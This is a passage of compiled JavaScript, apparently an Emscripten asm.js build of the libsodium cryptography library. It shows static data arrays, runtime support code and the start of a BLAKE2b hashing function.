8,108,113,0,52,35,76,0,66,25,148,255,221,4,7,255,151,241,114,255,190,209,232,0,98,50,199,0,151,150,213,255,18,74,36,1,53,40,7,0,19,135,65,255,26,172,69,0,174,237,85,0,99,95,41,0,3,56,16,0,39,160,177,255,200,106,218,254,185,68,84,255,91,186,61,254,67,143,141,255,13,244,166,255,99,114,198,0,199,110,163,255,193,18,186,0,124,239,246,1,110,68,22,0,2,235,46,1,212,60,107,0,105,42,105,1,14,230,152,0,7,5,131,0,141,104,154,255,213,3,6,0,131,228,162,255,179,100,28,1,231,123,85,255,206,14,223,1,253,96,230,0,38,152,149,1,98,137,122,0,214,205,3,255,226,152,179,255,6,133,137,0,158,69,140,255,113,162,154,255,180,243,172,255,27,189,115,255,143,46,220,255,213,134,225,255,126,29,69,0,188,43,137,1,242,70,9,0,90,204,255,255,231,170,147,0,23,56,19,254,56,125,157,255,48,179,218,255,79,182,253,255,38,212,191,1,41,235,124,0,96,151,28,0,135,148,190,0,205,249,39,254,52,96,136,255,212,44,136,255,67,209,131,255,252,130,23,255,219,128,20,255,198,129,118,0,108,101,11,0,178,5,146,1,62,7,100,255,181,236,94,254,28,26,164,0,76,22,112,255,120,102,79,0,202,192,229,1,200,176,215,0,41,64,244,255,206,184,78,0,167,45,63,1,160,35,0,255,59,12,142,255,204,9,144,255,219,94,229,1,122,27,112,0,189,105,109,255,64,208,74,255,251,127,55,1,2,226,198,0,44,76,209,0,151,152,77,255,210,23,46,1,201,171,69,255,44,211,231,0,190,37,224,255,245,196,62,255,169,181,222,255,34,211,17,0,119,241,197,255,229,35,152,1,21,69,40,255,178,226,161,0,148,179,193,0,219,194,254,1,40,206,51,255,231,92,250,1,67,153,170,0,21,148,241,0,170,69,82,255,121,18,231,255,92,114,3,0,184,62,230,0,225,201,87,255,146,96,162,255,181,242,220,0,173,187,221,1,226,62,170,255,56,126,217,1,117,13,227,255,179,44,239,0,157,141,155,255,144,221,83,0,235,209,208,0,42,17,165,1,251,81,133,0,124,245,201,254,97,211,24,255,83,214,166,0,154,36,9,255,248,47,127,0,90,219,140,255,161,217,38,254,212,147,63,255,66,84,148,1,207,3,1,0,230,134,89,1,127,78,122,255,224,155,1,255,82,136,74,0,178,156,208,255,186,25,49,255,222,3,210,1,229,150,190,255,85,162,52,255,41,84,141,255,73,123,84,254,93,17,150,0,119,19,28,1,32,22,215,255,28,23,204,255,142,241,52,255,228,52,125,0,29,76,207,0,215,167,250,254,175,164,230,0,55,207,105,1,109,187,245,255,161,44,220,1,41,101,128,255,167,16,94,0,93,214,107,255,118,72,0,254,80,61,234,255,121,175,125,0,139,169,251,0,97,39,147,254,250,196,49,255,165,179,110,254,223,70,187,255,22,142,125,1,154,179,138,255,118,176,42,1,10,174,153,0,156,92,102,0,168,13,161,255,143,16,32,0,250,197,180,255,203,163,44,1,87,32,36,0,161,153,20,255,123,252,15,0,25,227,80,0,60,88,142,0,17,22,201,1,154,205,77,255,39,63,47,0,8,122,141,0,128,23,182,254,204,39,19,255,4,112,29,255,23,36,140,255,210,234,116,254,53,50,63,255,121,171,104,255,160,219,94,0,87,82,14,254,231,42,5,0,165,139,127,254,86,78,38,0,130,60,66,254,203,30,45,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+20480);allocate([46,196,122,1,249,53,162,255,136,143,103,254,215,210,114,0,231,7,160,254,169,152,42,255,111,45,246,0,142,131,135,255,131,71,204,255,36,226,11,0,0,28,242,255,225,138,213,255,247,46,216,254,245,3,183,0,108,252,74,1,206,26,48,255,205,54,246,255,211,198,36,255,121,35,50,0,52,216,202,255,38,139,129,254,242,73,148,0,67,231,141,255,42,47,204,0,78,116,25,1,4,225,191,255,6,147,228,0,58,88,177,0,122,165,229,255,252,83,201,255,224,167,96,1,177,184,158,255,242,105,179,1,248,198,240,0,133,66,203,1,254,36,47,0,45,24,115,255,119,62,254,0,196,225,186,254,123,141,172,0,26,85,41,255,226,111,183,0,213,231,151,0,4,59,7,255,238,138,148,0,66,147,33,255,31,246,141,255,209,141,116,255,104,112,31,0,88,161,172,0,83,215,230,254,47,111,151,0,45,38,52,1,132,45,204,0,138,128,109,254,233,117,134,255,243,190,173,254,241,236,240,0,82,127,236,254,40,223,161,255,110,182,225,255,123,174,239,0,135,242,145,1,51,209,154,0,150,3,115,254,217,164,252,255,55,156,69,1,84,94,255,255,232,73,45,1,20,19,212,255,96,197,59,254,96,251,33,0,38,199,73,1,64,172,247,255,117,116,56,255,228,17,18,0,62,138,103,1,246,229,164,255,244,118,201,254,86,32,159,255,109,34,137,1,85,211,186,0,10,193,193,254,122,194,177,0,122,238,102,255,162,218,171,0,108,217,161,1,158,170,34,0,176,47,155,1,181,228,11,255,8,156,0,0,16,75,93,0,206,98,255,1,58,154,35,0,12,243,184,254,67,117,66,255,230,229,123,0,201,42,110,0,134,228,178,254,186,108,118,255,58,19,154,255,82,169,62,255,114,143,115,1,239,196,50,255,173,48,193,255,147,2,84,255,150,134,147,254,95,232,73,0,109,227,52,254,191,137,10,0,40,204,30,254,76,52,97,255,164,235,126,0,254,124,188,0,74,182,21,1,121,29,35,255,241,30,7,254,85,218,214,255,7,84,150,254,81,27,117,255,160,159,152,254,66,24,221,255,227,10,60,1,141,135,102,0,208,189,150,1,117,179,92,0,132,22,136,255,120,199,28,0,21,129,79,254,182,9,65,0,218,163,169,0,246,147,198,255,107,38,144,1,78,175,205,255,214,5,250,254,47,88,29,255,164,47,204,255,43,55,6,255,131,134,207,254,116,100,214,0,96,140,75,1,106,220,144,0,195,32,28,1,172,81,5,255,199,179,52,255,37,84,203,0,170,112,174,0,11,4,91,0,69,244,27,1,117,131,92,0,33,152,175,255,140,153,107,255,251,135,43,254,87,138,4,255,198,234,147,254,121,152,84,255,205,101,155,1,157,9,25,0,72,106,17,254,108,153,0,255,189,229,186,0,193,8,176,255,174,149,209,0,238,130,29,0,233,214,126,1,61,226,102,0,57,163,4,1,198,111,51,255,45,79,78,1,115,210,10,255,218,9,25,255,158,139,198,255,211,82,187,254,80,133,83,0,157,129,230,1,243,133,134,255,40,136,16,0,77,107,79,255,183,85,92,1,177,204,202,0,163,71,147,255,152,69,190,0,172,51,188,1,250,210,172,255,211,242,113,1,89,89,26,255,64,66,111,254,116,152,42,0,161,39,27,255,54,80,254,0,106,209,115,1,103,124,97,0,221,230,98,255,31,231,6,0,178,192,120,254,15,217,203,255,124,158,79,0,112,145,247,0,92,250,48,1,163,181,193,255,37,47,142,254,144,189,165,255,46,146,240,0,6,75,128,0,41,157,200,254,87,121,213,0,1,113,236,0,5,45,250,0,144,12,82,0,31,108,231,0,225,239,119,255,167,7,189,255,187,228,132,255,110,189,34,0,94,44,204,1,162,52,197,0,78,188,241,254,57,20,141,0,244,146,47,1,206,100,51,0,125,107,148,254,27,195,77,0,152,253,90,1,7,143,144,255,51,37,31,0,34,119,38,255,7,197,118,0,153,188,211,0,151,20,116,254,245,65,52,255,180,253,110,1,47,177,209,0,161,99,17,255,118,222,202,0,125,179,252,1,123,54,126,255,145,57,191,0,55,186,121,0,10,243,138,0,205,211,229,255,125,156,241,254,148,156,185,255,227,19,188,255,124,41,32,255,31,34,206,254,17,57,83,0,204,22,37,255,42,96,98,0,119,102,184,1,3,190,28,0,110,82,218,255,200,204,192,255,201,145,118,0,117,204,146,0,132,32,98,1,192,194,121,0,106,161,248,1,237,88,124,0,23,212,26,0,205,171,90,255,248,48,216,1,141,37,230,255,124,203,0,254,158,168,30,255,214,248,21,0,112,187,7,255,75,133,239,255,74,227,243,255,250,147,70,0,214,120,162,0,167,9,179,255,22,158,18,0,218,77,209,1,97,109,81,255,244,33,179,255,57,52,57,255,65,172,210,255,249,71,209,255,142,169,238,0,158,189,153,255,174,254,103,254,98,33,14,0,141,76,230,255,113,139,52,255,15,58,212,0,168,215,201,255,248,204,215,1,223,68,160,255,57,154,183,254,47,231,121,0,106,166,137,0,81,136,138,0,165,43,51,0,231,139,61,0,57,95,59,254,118,98,25,255,151,63,236,1,94,190,250,255,169,185,114,1,5,250,58,255,75,105,97,1,215,223,134,0,113,99,163,1,128,62,112,0,99,106,147,0,163,195,10,0,33,205,182,0,214,14,174,255,129,38,231,255,53,182,223,0,98,42,159,255,247,13,40,0,188,210,177,1,6,21,0,255,255,61,148,254,137,45,129,255,89,26,116,254,126,38,114,0,251,50,242,254,121,134,128,255,204,249,167,254,165,235,215,0,202,177,243,0,133,141,62,0,240,130,190,1,110,175,255,0,0,20,146,1,37,210,121,255,7,39,130,0,142,250,84,255,141,200,207,0,9,95,104,255,11,244,174,0,134,232,126,0,167,1,123,254,16,193,149,255,232,233,239,1,213,70,112,255,252,116,160,254,242,222,220,255,205,85,227,0,7,185,58,0,118,247,63,1,116,77,177,255,62,245,200,254,63,18,37,255,107,53,232,254,50,221,211,0,162,219,7,254,2,94,43,0,182,62,182,254,160,78,200,255,135,140,170,0,235,184,228,0,175,53,138,254,80,58,77,255,152,201,2,1,63,196,34,0,5,30,184,0,171,176,154,0,121,59,206,0,38,99,39,0,172,80,77,254,0,134,151,0,186,33,241,254,94,253,223,255,44,114,252,0,108,126,57,255,201,40,13,255,39,229,27,255,39,239,23,1,151,121,51,255,153,150,248,0,10,234,174,255,118,246,4,254,200,245,38,0,69,161,242,1,16,178,150,0,113,56,130,0,171,31,105,0,26,88,108,255,49,42,106,0,251,169,66,0,69,93,149,0,20,57,254,0,164,25,111,0,90,188,90,255,204,4,197,0,40,213,50,1,212,96,132,255,88,138,180,254,228,146,124,255,184,246,247,0,65,117,86,255,253,102,210,254,254,121,36,0,137,115,3,255,60,24,216,0,134,18,29,0,59,226,97,0,176,142,71,0,7,209,161,0,189,84,51,254,155,250,72,0,213,84,235,255,45,222,224,0,238,148,143,255,170,42,53,255,78,167,117,0,186,0,40,255,125,177,103,255,69,225,66,0,227,7,88,1,75,172,6,0,169,45,227,1,16,36,70,255,50,2,9,255,139,193,22,0,143,183,231,254,218,69,50,0,236,56,161,1,213,131,42,0,138,145,44,254,136,229,40,255,49,63,35,255,61,145,245,255,101,192,2,254,232,167,113,0,152,104,38,1,121,185,218,0,121,139,211,254,119,240,35,0,65,189,217,254,187,179,162,255,160,187,230,0,62,248,14,255,60,78,97,0,255,247,163,255,225,59,91,255,107,71,58,255,241,47,33,1,50,117,236,0,219,177,63,254,244,90,179,0,35,194,215,255,189,67,50,255,23,135,129,0,104,189,37,255,185,57,194,0,35,62,231,255,220,248,108,0,12,231,178,0,143,80,91,1,131,93,101,255,144,39,2,1,255,250,178,0,5,17,236,254,139,32,46,0,204,188,38,254,245,115,52,255,191,113,73,254,191,108,69,255,22,69,245,1,23,203,178,0,170,99,170,0,65,248,111,0,37,108,153,255,64,37,69,0,0,88,62,254,89,148,144,255,191,68,224,1,241,39,53,0,41,203,237,255,145,126,194,255,221,42,253,255,25,99,151,0,97,253,223,1,74,115,49,255,6,175,72,255,59,176,203,0,124,183,249,1,228,228,99,0,129,12,207,254,168,192,195,255,204,176,16,254,152,234,171,0,77,37,85,255,33,120,135,255,142,194,227,1,31,214,58,0,213,187,125,255,232,46,60,255,190,116,42,254,151,178,19,255,51,62,237,254,204,236,193,0,194,232,60,0,172,34,157,255,189,16,184,254,103,3,95,255,141,233,36,254,41,25,11,255,21,195,166,0,118,245,45,0,67,213,149,255,159,12,18,255,187,164,227,1,160,25,5,0,12,78,195,1,43,197,225,0,48,142,41,254,196,155,60,255,223,199,18,1,145,136,156,0,252,117,169,254,145,226,238,0,239,23,107,0,109,181,188,255,230,112,49,254,73,170,237,255,231,183,227,255,80,220,20,0,194,107,127,1,127,205,101,0,46,52,197,1,210,171,36,255,88,3,90,255,56,151,141,0,96,187,255,255,42,78,200,0,254,70,70,1,244,125,168,0,204,68,138,1,124,215,70,0,102,66,200,254,17,52,228,0,117,220,143,254,203,248,123,0,56,18,174,255,186,151,164,255,51,232,208,1,160,228,43,255,249,29,25,1,68,190,63,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,192,136,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,83,45,62,98,117,102,108,101,110,32,60,61,32,66,76,65,75,69,50,66,95,66,76,79,67,75,66,89,84,69,83,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,47,98,108,97,107,101,50,98,47,114,101,102,47,98,108,97,107,101,50,98,45,114,101,102,46,99,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,95,102,105,110,97,108,0,111,117,116,108,101,110,32,60,61,32,85,73,78,84,56,95,77,65,88,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,47,98,108,97,107,101,50,98,47,114,101,102,47,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,46,99,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,0,107,101,121,108,101,110,32,60,61,32,85,73,78,84,56,95,77,65,88,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,105,110,105,116,0,99,114,121,112,116,111,95,103,101,110,101,114,105,99,104,97,115,104,95,98,108,97,107,101,50,98,95,102,105,110,97,108,0,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16,83,105,103,69,100,50,53,53,49,57,32,110,111,32,69,100,50,53,53,49,57,32,99,111,108,108,105,115,105,111,110,115,1,0,123,32,114,101,116,117,114,110,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,40,41,59,32,125,0,123,32,105,102,32,40,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,61,61,32,117,110,100,101,102,105,110,101,100,41,32,123,32,116,114,121,32,123,32,118,97,114,32,119,105,110,100,111,119,95,32,61,32,34,111,98,106,101,99,116,34,32,61,61,61,32,116,121,112,101,111,102,32,119,105,110,100,111,119,32,63,32,119,105,110,100,111,119,32,58,32,115,101,108,102,44,32,99,114,121,112,116,111,95,32,61,32,116,121,112,101,111,102,32,119,105,110,100,111,119,95,46,99,114,121,112,116,111,32,33,61,61,32,34,117,110,100,101,102,105,110,101,100,34,32,63,32,119,105,110,100,111,119,95,46,99,114,121,112,116,111,32,58,32,119,105,110,100,111,119,95,46,109,115,67,114,121,112,116,111,44,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,98,117,102,32,61,32,110,101,119,32,85,105,110,116,51,50,65,114,114,97,121,40,49,41,59,32,99,114,121,112,116,111,95,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,115,40,98,117,102,41,59,32,114,101,116,117,114,110,32,98,117,102,91,48,93,32,62,62,62,32,48,59,32,125,59,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,40,41,59,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,32,114,97,110,100,111,109,86,97,108,117,101,115,83,116,97,110,100,97,114,100,59,32,125,32,99,97,116,99,104,32,40,101,41,32,123,32,116,114,121,32,123,32,118,97,114,32,99,114,121,112,116,111,32,61,32,114,101,113,117,105,114,101,40,39,99,114,121,112,116,111,39,41,44,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,98,117,102,32,61,32,99,114,121,112,116,111,46,114,97,110,100,111,109,66,121,116,101,115,40,52,41,59,32,114,101,116,117,114,110,32,40,98,117,102,91,48,93,32,60,60,32,50,52,32,124,32,98,117,102,91,49,93,32,60,60,32,49,54,32,124,32,98,117,102,91,50,93,32,60,60,32,56,32,124,32,98,117,102,91,51,93,41,32,62,62,62,32,48,59,32,125,59,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,40,41,59,32,77,111,100,117,108,101,46,103,101,116,82,97,110,100,111,109,86,97,108,117,101,32,61,32,114,97,110,100,111,109,86,97,108,117,101,78,111,100,101,74,83,59,32,125,32,99,97,116,99,104,32,40,101,41,32,123,32,116,104,114,111,119,32,39,78,111,32,115,101,99,117,114,101,32,114,97,110,100,111,109,32,110,117,109,98,101,114,32,103,101,110,101,114,97,116,111,114,32,102,111,117,110,100,39,59,32,125,32,125,32,125,32,125,0,76,105,98,115,111,100,105,117,109,68,82,71,98,117,102,95,108,101,110,32,60,61,32,83,73,90,69,95,77,65,88,0,114,97,110,100,111,109,98,121,116,101,115,47,114,97,110,100,111,109,98,121,116,101,115,46,99,0,114,97,110,100,111,109,98,121,116,101,115,0,49,46,48,46,49,51,0],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+30720);var tempDoublePtr=STATICTOP;STATICTOP+=16;Module["_bitshift64Ashr"]=_bitshift64Ashr;Module["_i64Subtract"]=_i64Subtract;Module["_i64Add"]=_i64Add;Module["_memset"]=_memset;Module["_bitshift64Lshr"]=_bitshift64Lshr;Module["_bitshift64Shl"]=_bitshift64Shl;function _abort(){Module["abort"]()}function ___assert_fail(condition,filename,line,func){ABORT=true;throw"Assertion failed: "+Pointer_stringify(condition)+", at: "+[filename?Pointer_stringify(filename):"unknown filename",line,func?Pointer_stringify(func):"unknown function"]+" at "+stackTrace()}function _emscripten_memcpy_big(dest,src,num){HEAPU8.set(HEAPU8.subarray(src,src+num),dest);return dest}Module["_memcpy"]=_memcpy;Module["___muldsi3"]=___muldsi3;Module["___muldi3"]=___muldi3;function ___setErrNo(value){if(Module["___errno_location"])HEAP32[Module["___errno_location"]()>>2]=value;return value}var ERRNO_CODES={EPERM:1,ENOENT:2,ESRCH:3,EINTR:4,EIO:5,ENXIO:6,E2BIG:7,ENOEXEC:8,EBADF:9,ECHILD:10,EAGAIN:11,EWOULDBLOCK:11,ENOMEM:12,EACCES:13,EFAULT:14,ENOTBLK:15,EBUSY:16,EEXIST:17,EXDEV:18,ENODEV:19,ENOTDIR:20,EISDIR:21,EINVAL:22,ENFILE:23,EMFILE:24,ENOTTY:25,ETXTBSY:26,EFBIG:27,ENOSPC:28,ESPIPE:29,EROFS:30,EMLINK:31,EPIPE:32,EDOM:33,ERANGE:34,ENOMSG:42,EIDRM:43,ECHRNG:44,EL2NSYNC:45,EL3HLT:46,EL3RST:47,ELNRNG:48,EUNATCH:49,ENOCSI:50,EL2HLT:51,EDEADLK:35,ENOLCK:37,EBADE:52,EBADR:53,EXFULL:54,ENOANO:55,EBADRQC:56,EBADSLT:57,EDEADLOCK:35,EBFONT:59,ENOSTR:60,ENODATA:61,ETIME:62,ENOSR:63,ENONET:64,ENOPKG:65,EREMOTE:66,ENOLINK:67,EADV:68,ESRMNT:69,ECOMM:70,EPROTO:71,EMULTIHOP:72,EDOTDOT:73,EBADMSG:74,ENOTUNIQ:76,EBADFD:77,EREMCHG:78,ELIBACC:79,ELIBBAD:80,ELIBSCN:81,ELIBMAX:82,ELIBEXEC:83,ENOSYS:38,ENOTEMPTY:39,ENAMETOOLONG:36,ELOOP:40,EOPNOTSUPP:95,EPFNOSUPPORT:96,ECONNRESET:104,ENOBUFS:105,EAFNOSUPPORT:97,EPROTOTYPE:91,ENOTSOCK:88,ENOPROTOOPT:92,ESHUTDOWN:108,ECONNREFUSED:111,EADDRINUSE:98,ECONNABORTED:103,ENETUNREACH:101,ENETDOWN:100,ETIMEDOUT:110,EHOSTDOWN:112,EHOSTUNREACH:113,EINPROGRESS:115,EALREADY:114,EDESTADDRREQ:89,EMSGSIZE:90,EPROTONOSUPPORT:93,ESOCKTNOSUPPORT:94,EADDRNOTAVAIL:99,ENETRESET:102,EISCONN:106,ENOTCONN:107,ETOOMANYREFS:109,EUSERS:87,EDQUOT:122,ESTALE:116,ENOTSUP:95,ENOMEDIUM:123,EILSEQ:84,EOVERFLOW:75,ECANCELED:125,ENOTRECOVERABLE:131,EOWNERDEAD:130,ESTRPIPE:86};function _sysconf(name){switch(name){case 30:return PAGE_SIZE;case 85:var maxHeapSize=2*1024*1024*1024-16777216;maxHeapSize=HEAPU8.length;return maxHeapSize/PAGE_SIZE;case 132:case 133:case 12:case 137:case 138:case 15:case 235:case 16:case 17:case 18:case 19:case 20:case 149:case 13:case 10:case 236:case 153:case 9:case 21:case 22:case 159:case 154:case 14:case 77:case 78:case 139:case 80:case 81:case 82:case 68:case 67:case 164:case 11:case 29:case 47:case 48:case 95:case 52:case 51:case 46:return 200809;case 79:return 0;case 27:case 246:case 127:case 128:case 23:case 24:case 160:case 161:case 181:case 182:case 242:case 183:case 184:case 243:case 244:case 245:case 165:case 178:case 179:case 49:case 50:case 168:case 169:case 175:case 170:case 171:case 172:case 97:case 76:case 32:case 173:case 35:return-1;case 176:case 177:case 7:case 155:case 8:case 157:case 125:case 126:case 92:case 93:case 129:case 130:case 131:case 94:case 91:return 1;case 74:case 60:case 69:case 70:case 4:return 1024;case 31:case 42:case 72:return 32;case 87:case 26:case 33:return 2147483647;case 34:case 1:return 47839;case 38:case 36:return 99;case 43:case 37:return 2048;case 0:return 2097152;case 3:return 65536;case 28:return 32768;case 44:return 32767;case 75:return 16384;case 39:return 1e3;case 89:return 700;case 71:return 256;case 40:return 255;case 2:return 100;case 180:return 64;case 25:return 20;case 5:return 16;case 6:return 6;case 73:return 4;case 84:{if(typeof navigator==="object")return navigator["hardwareConcurrency"]||1;return 1}}___setErrNo(ERRNO_CODES.EINVAL);return-1}Module["_sbrk"]=_sbrk;Module["_memmove"]=_memmove;DYNAMICTOP_PTR=allocate(1,"i32",ALLOC_STATIC);STACK_BASE=STACKTOP=Runtime.alignMemory(STATICTOP);STACK_MAX=STACK_BASE+TOTAL_STACK;DYNAMIC_BASE=Runtime.alignMemory(STACK_MAX);HEAP32[DYNAMICTOP_PTR>>2]=DYNAMIC_BASE;staticSealed=true;Module.asmGlobalArg={"Math":Math,"Int8Array":Int8Array,"Int16Array":Int16Array,"Int32Array":Int32Array,"Uint8Array":Uint8Array,"Uint16Array":Uint16Array,"Uint32Array":Uint32Array,"Float32Array":Float32Array,"Float64Array":Float64Array,"NaN":NaN,"Infinity":Infinity};Module.asmLibraryArg={"abort":abort,"assert":assert,"enlargeMemory":enlargeMemory,"getTotalMemory":getTotalMemory,"abortOnCannotGrowMemory":abortOnCannotGrowMemory,"_emscripten_asm_const_i":_emscripten_asm_const_i,"___assert_fail":___assert_fail,"_abort":_abort,"___setErrNo":___setErrNo,"_emscripten_memcpy_big":_emscripten_memcpy_big,"_emscripten_asm_const_v":_emscripten_asm_const_v,"_sysconf":_sysconf,"DYNAMICTOP_PTR":DYNAMICTOP_PTR,"tempDoublePtr":tempDoublePtr,"ABORT":ABORT,"STACKTOP":STACKTOP,"STACK_MAX":STACK_MAX};// EMSCRIPTEN_START_ASM
var asm=(function(global,env,buffer) {
"use asm";var a=new global.Int8Array(buffer);var b=new global.Int16Array(buffer);var c=new global.Int32Array(buffer);var d=new global.Uint8Array(buffer);var e=new global.Uint16Array(buffer);var f=new global.Uint32Array(buffer);var g=new global.Float32Array(buffer);var h=new global.Float64Array(buffer);var i=env.DYNAMICTOP_PTR|0;var j=env.tempDoublePtr|0;var k=env.ABORT|0;var l=env.STACKTOP|0;var m=env.STACK_MAX|0;var n=0;var o=0;var p=0;var q=0;var r=global.NaN,s=global.Infinity;var t=0,u=0,v=0,w=0,x=0.0;var y=0;var z=global.Math.floor;var A=global.Math.abs;var B=global.Math.sqrt;var C=global.Math.pow;var D=global.Math.cos;var E=global.Math.sin;var F=global.Math.tan;var G=global.Math.acos;var H=global.Math.asin;var I=global.Math.atan;var J=global.Math.atan2;var K=global.Math.exp;var L=global.Math.log;var M=global.Math.ceil;var N=global.Math.imul;var O=global.Math.min;var P=global.Math.max;var Q=global.Math.clz32;var R=env.abort;var S=env.assert;var T=env.enlargeMemory;var U=env.getTotalMemory;var V=env.abortOnCannotGrowMemory;var W=env._emscripten_asm_const_i;var X=env.___assert_fail;var Y=env._abort;var Z=env.___setErrNo;var _=env._emscripten_memcpy_big;var $=env._emscripten_asm_const_v;var aa=env._sysconf;var ba=0.0;
// EMSCRIPTEN_START_FUNCS
function ca(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0;f=l;g=l=l+63&-64;l=l+256|0;d=0;do{h=Mc(b+(d<<3)|0)|0;e=g+128+(d<<3)|0;c[e>>2]=h;c[e+4>>2]=y;d=d+1|0}while((d|0)!=16);d=g;b=a;e=d+64|0;do{c[d>>2]=c[b>>2];d=d+4|0;b=b+4|0}while((d|0)<(e|0));c[g+88>>2]=1595750129;c[g+88+4>>2]=-1521486534;ca=c[a+64>>2]^-1377402159;r=c[a+64+4>>2]^1359893119;h=c[a+72>>2]^725511199;w=c[a+72+4>>2]^-1694144372;n=c[a+80>>2]^-79577749;s=c[a+80+4>>2]^528734635;K=c[a+88>>2]^327033209;ba=c[a+88+4>>2]^1541459225;c[g+120>>2]=K;c[g+120+4>>2]=ba;u=c[g+32>>2]|0;e=c[g+32+4>>2]|0;N=zd(u|0,e|0,c[g>>2]|0,c[g+4>>2]|0)|0;N=zd(N|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;d=y;r=Sc(ca^N,r^d,32)|0;ca=y;V=zd(r|0,ca|0,-205731576,1779033703)|0;O=y;e=Sc(u^V,e^O,24)|0;u=y;d=zd(N|0,d|0,e|0,u|0)|0;N=g+128+8|0;d=zd(d|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;R=y;c[g>>2]=d;c[g+4>>2]=R;ca=Sc(r^d,ca^R,16)|0;r=y;c[g+96>>2]=ca;c[g+96+4>>2]=r;r=zd(V|0,O|0,ca|0,r|0)|0;ca=y;c[g+64>>2]=r;c[g+64+4>>2]=ca;ca=Sc(e^r,u^ca,63)|0;c[g+32>>2]=ca;c[g+32+4>>2]=y;ca=c[g+40>>2]|0;u=c[g+40+4>>2]|0;r=zd(ca|0,u|0,c[g+8>>2]|0,c[g+8+4>>2]|0)|0;e=g+128+16|0;r=zd(r|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;O=y;w=Sc(h^r,w^O,32)|0;h=y;V=zd(w|0,h|0,-2067093701,-1150833019)|0;D=y;u=Sc(ca^V,u^D,24)|0;ca=y;O=zd(r|0,O|0,u|0,ca|0)|0;r=g+128+24|0;O=zd(O|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;x=y;h=Sc(w^O,h^x,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;D=zd(V|0,D|0,h|0,w|0)|0;V=y;c[g+72>>2]=D;c[g+72+4>>2]=V;V=Sc(u^D,ca^V,63)|0;ca=y;D=c[g+48>>2]|0;u=c[g+48+4>>2]|0;t=zd(D|0,u|0,c[g+16>>2]|0,c[g+16+4>>2]|0)|0;X=g+128+32|0;t=zd(t|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;i=y;s=Sc(n^t,s^i,32)|0;n=y;C=zd(s|0,n|0,-23791573,1013904242)|0;b=y;u=Sc(D^C,u^b,24)|0;D=y;i=zd(t|0,i|0,u|0,D|0)|0;t=g+128+40|0;i=zd(i|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;P=y;n=Sc(s^i,n^P,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;b=zd(C|0,b|0,n|0,s|0)|0;C=y;D=Sc(u^b,D^C,63)|0;u=y;m=c[g+56>>2]|0;o=c[g+56+4>>2]|0;v=zd(m|0,o|0,c[g+24>>2]|0,c[g+24+4>>2]|0)|0;q=g+128+48|0;v=zd(v|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;aa=y;ba=Sc(K^v,ba^aa,32)|0;K=y;B=zd(c[g+88>>2]|0,c[g+88+4>>2]|0,ba|0,K|0)|0;F=y;o=Sc(m^B,o^F,24)|0;m=y;aa=zd(v|0,aa|0,o|0,m|0)|0;v=g+128+